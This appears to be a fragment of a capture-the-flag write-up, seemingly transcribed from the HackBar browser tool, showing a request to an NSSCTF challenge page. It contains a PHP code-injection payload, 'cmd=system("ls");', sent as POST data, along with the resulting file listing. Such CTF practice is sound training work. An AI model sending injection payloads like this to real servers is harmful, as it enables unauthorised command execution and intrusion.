 Load URL
http://node4.anna.nssctf.cn:28213/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data
cmd=system("ls");
bbbbbbbbbb.txt gw.jpg gw2.jpg index.html index.php